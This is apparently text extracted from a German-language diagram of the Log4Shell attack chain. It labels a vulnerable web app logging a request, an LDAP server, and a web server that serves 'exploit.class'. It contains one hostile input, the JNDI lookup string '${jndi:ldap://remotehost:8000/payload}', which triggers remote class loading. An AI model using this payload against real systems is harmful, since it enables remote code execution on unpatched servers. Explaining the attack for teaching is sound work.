 POST /Eingabe=
"${jndi:ldap://remotehost:8000/payload"
Client Anfrage
Logge Request
Anfällige
Web-Anwendung
LDAP Query: payload
LDAP Server
localhost:8000
Java class name: BadCode
Java code base: localhost: 1337
GET /exploit.class
Web-Server
Localhost: 1337
Java Bytecode